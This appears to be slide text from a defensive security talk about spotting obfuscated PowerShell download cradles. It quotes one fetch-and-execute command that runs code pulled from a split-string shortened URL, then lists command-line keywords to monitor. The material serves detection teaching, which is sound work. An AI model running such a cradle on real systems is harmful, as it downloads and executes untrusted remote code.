 Obfuscation Example: (New-Object Net.WebClient)
• Invoke-Expression (New-Object Net.WebClient).DownloadString("ht"+"tps://bit.ly/L3g1t")
• What process command line arguments can we monitor for this?
• Invoke-Expression
• New-Object
• Net.WebClient
• ).DownloadString("
 
